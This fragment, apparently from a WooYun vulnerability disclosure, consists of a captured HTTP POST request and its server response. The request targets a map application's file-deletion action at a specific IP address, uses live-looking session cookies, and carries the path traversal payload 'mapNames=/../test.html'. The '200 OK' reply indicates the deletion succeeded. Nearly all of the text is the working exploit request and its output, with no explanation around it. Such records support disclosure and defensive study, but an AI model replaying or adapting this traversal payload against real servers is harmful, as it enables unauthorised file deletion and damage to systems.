 POST /emap/bitmap/bitMap_delPicFromDisk.action HTTP/1.1
Host: 220.170.192.200
Content-Length: 22
Accept: */*
Origin: http://220.170.192.200
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://220.170.192.200/emap/admin.action?userId=1&act=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,de;q=0.6,en;q=0.4,zh-TW;q=0.2
Cookie: JSESSIONID=2B3E09660EC226D942D8964ADFDF5382;
JSESSIONID=5DEB48F452A50F6CF5994ED6F9DD4923
mapNames=/../test.html
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 1
Date: Tue, 17 Nov 2015 16:22:55 GMT
1
www.wooyun.org